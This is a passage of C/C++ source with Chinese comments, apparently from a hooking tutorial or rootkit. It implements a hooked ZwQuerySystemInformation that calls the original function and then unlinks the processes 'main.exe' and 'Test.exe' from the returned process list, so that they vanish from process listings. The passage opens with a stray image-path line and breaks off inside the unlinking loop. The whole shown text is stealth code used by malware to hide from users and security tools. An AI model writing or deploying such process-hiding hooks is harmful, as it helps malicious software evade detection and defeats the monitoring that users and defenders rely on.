 // 要隐藏的进程名称
wchar_t dwHideProcessName1[MAX_PATH] = L"main.exe";
wchar_t dwHideProcessName2[MAX_PATH] = L"Test.exe";
// UNHOOK API
UnhookApi();
// 获取 ntdll.dll 的加载基址, 若没有则返回
HMODULE hDll = ::GetModuleHandle("ntdll.dll");
if (NULL == hDll)
{
    return status;
}
// 获取 ZwQuerySystemInformation 函数地址
typedef_ZwQuerySystemInformation ZwQuerySystemInformation =
    (typedef_ZwQuerySystemInformation)::GetProcAddress(hDll, "ZwQuerySystemInformation");
if (NULL == ZwQuerySystemInformation)
{
    return status;
}
// 调用原函数 ZwQuerySystemInformation
status = ZwQuerySystemInformation(SystemInformationClass, SystemInformation,
                    SystemInformationLength, ReturnLength);
if (NT_SUCCESS(status) && 5 == SystemInformationClass)
{
    pCur = (PSYSTEM_PROCESS_INFORMATION)SystemInformation;
    while (TRUE)
    {
        // 判断是否是要隐藏的进程PID
        if (lstrcmp((LPCSTR)pCur->ImageName.Buffer, (LPCSTR)dwHideProcessName1) == 0
            || lstrcmp((LPCSTR)pCur->ImageName.Buffer, (LPCSTR)dwHideProcessName2) == 0)
        {
            if (0 == pCur->NextEntryOffset)
            {
                pPrev->NextEntryOffset = 0;
            }